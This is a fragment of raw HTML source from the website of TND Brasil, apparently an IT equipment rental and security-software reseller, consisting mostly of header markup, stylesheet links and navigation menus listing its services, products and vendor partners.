					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-11843 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#7a1915171f0819131b163a0e141e18081b09131654191517541808" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#64070b090116070d050824100a00061605170d084a070b094a0616" style="color:black"><span class="__cf_email__" data-cfemail="ddbeb2b0b8afbeb4bcb19da9b3b9bfafbcaeb4b1f3beb2b0f3bfaf">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#e0838f8d85928389818ca0948e8482928193898cce838f8dce8292" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#096a66646c7b6a606865497d676d6b7b687a6065276a6664276b7b" style="color:black"><span class="__cf_email__" data-cfemail="0d6e6260687f6e646c614d7963696f7f6c7e6461236e6260236f7f">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
